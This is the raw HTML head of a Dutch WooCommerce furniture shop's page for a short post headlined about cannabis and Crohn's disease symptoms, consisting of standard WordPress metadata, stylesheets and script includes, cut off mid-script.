

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/
body_size: 25017
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1" />

	<link rel="profile" href="//gmpg.org/xfn/11" />
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Cannabis Enhances SYMPTOMS OF Crohn&#039;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation - Bella meubel</title>
	<link rel="canonical" href="https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cannabis Enhances SYMPTOMS OF Crohn&#039;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation - Bella meubel" />
	<meta property="og:url" content="https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/" />
	<meta property="og:site_name" content="Bella meubel" />
	<meta property="article:published_time" content="2020-04-14T07:45:54+00:00" />
	<meta property="article:modified_time" content="2020-04-19T18:17:52+00:00" />
	<meta name="author" content="mahmoud" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="mahmoud" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/#article","isPartOf":{"@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/"},"author":{"name":"mahmoud","@id":"https://www.bellameubel.com/#/schema/person/b5b59d94e921012c79eb8602005d5681"},"headline":"Cannabis Enhances SYMPTOMS OF Crohn&#8217;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation","datePublished":"2020-04-14T07:45:54+00:00","dateModified":"2020-04-19T18:17:52+00:00","mainEntityOfPage":{"@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/"},"wordCount":14,"commentCount":0,"articleSection":["Main"],"inLanguage":"nl-NL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/#respond"]}]},{"@type":"WebPage","@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/","url":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/","name":"Cannabis Enhances SYMPTOMS OF Crohn's Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation - Bella meubel","isPartOf":{"@id":"https://www.bellameubel.com/#website"},"datePublished":"2020-04-14T07:45:54+00:00","dateModified":"2020-04-19T18:17:52+00:00","author":{"@id":"https://www.bellameubel.com/#/schema/person/b5b59d94e921012c79eb8602005d5681"},"breadcrumb":{"@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/"]}]},{"@type":"BreadcrumbList","@id":"https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bellameubel.com/"},{"@type":"ListItem","position":2,"name":"Cannabis Enhances SYMPTOMS OF Crohn&#8217;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation"}]},{"@type":"WebSite","@id":"https://www.bellameubel.com/#website","url":"https://www.bellameubel.com/","name":"Bella meubel","description":"Best quality furniture","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bellameubel.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"},{"@type":"Person","@id":"https://www.bellameubel.com/#/schema/person/b5b59d94e921012c79eb8602005d5681","name":"mahmoud","image":{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.bellameubel.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c2fd6e21ec97339ed9badf8f9d74469478f27eb22edc2b4ba655eaf20ad1f84?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c2fd6e21ec97339ed9badf8f9d74469478f27eb22edc2b4ba655eaf20ad1f84?s=96&d=mm&r=g","caption":"mahmoud"},"url":"https://www.bellameubel.com/author/neslihan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Bella meubel &raquo; feed" href="https://www.bellameubel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bella meubel &raquo; reacties feed" href="https://www.bellameubel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bella meubel &raquo; Cannabis Enhances SYMPTOMS OF Crohn&#8217;s Disease Notwithstanding Getting Absolutely no Results ON Stomach Inflammation reacties feed" href="https://www.bellameubel.com/cannabis-enhances-symptoms-of-crohn-s-disease/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bellameubel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellameubel.com%2Fcannabis-enhances-symptoms-of-crohn-s-disease%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bellameubel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bellameubel.com%2Fcannabis-enhances-symptoms-of-crohn-s-disease%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bellameubel.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='depicter-slider-style-inline-css' type='text/css'>
/*!***************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./src/style.scss ***!
  \***************************************************************************************************************************************************************************************************************************************/
/**
 * The following styles get applied both on the front of your site
 * and in the editor.
 *
 * Replace them with your own styles or remove the file completely.
 */
.wp-block-create-block-depicter {
  background-color: #21759b;
  color: #fff;
  padding: 2px;
}

/*# sourceMappingURL=style-index.css.map*/
/*# sourceURL=https://www.bellameubel.com/wp-content/plugins/depicter/app/src/Modules/Gutenberg/build/style-index.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.bellameubel.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.bellameubel.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.bellameubel.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.34.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bellameubel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='open_wp_css-css' href='https://www.bellameubel.com/wp-content/plugins/opening-hours/wp/css/css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ts-style-css' href='https://www.bellameubel.com/wp-content/plugins/themesky/css/themesky.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bellameubel.com/wp-content/plugins/themesky/css/owl.carousel.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='jquery-colorbox-css' href='https://www.bellameubel.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.bellameubel.com/wp-content/themes/mydecor/css/fontawesome.min.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mydecor-reset-css' href='https://www.bellameubel.com/wp-content/themes/mydecor/css/reset.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mydecor-style-css' href='https://www.bellameubel.com/wp-content/themes/mydecor/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mydecor-child-style-css' href='https://www.bellameubel.com/wp-content/themes/mydecor-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Jost:400,600,500&#038;display=swap&#038;ver=1702389416" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,600,500&#038;display=swap&#038;ver=1702389416" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Jost:400,600,500&#038;display=swap&#038;ver=1702389416" /></noscript><link rel='stylesheet' id='font-themify-icon-css' href='https://www.bellameubel.com/wp-content/themes/mydecor/css/themify-icons.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mydecor-responsive-css' href='https://www.bellameubel.com/wp-content/themes/mydecor/css/responsive.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='mydecor-dynamic-css-css' href='https://www.bellameubel.com/wp-content/uploads/mydecorchild.css?ver=1702389416' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="open_wp_js-js-extra">
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https://www.bellameubel.com/wp-admin/admin-ajax.php","action":"we_are_open_wp_ajax"};
//# sourceURL=open_wp_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=6.9" id="open_wp_js-js"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://www.bellameubel.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://www.bellameubel.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d6d2c4fd155034030dac906c75c9158","fragment_name":"wc_fragments_7d6d2c4fd155034030dac906c75c9158","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bellameubel.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat je dit product aan je winkelwagen toevoegt.","i18n_unavailable_text":"Dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Je selectie is opnieuw ingesteld. Selecteer eerst product-opties alvorens dit product in de winkelmand te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
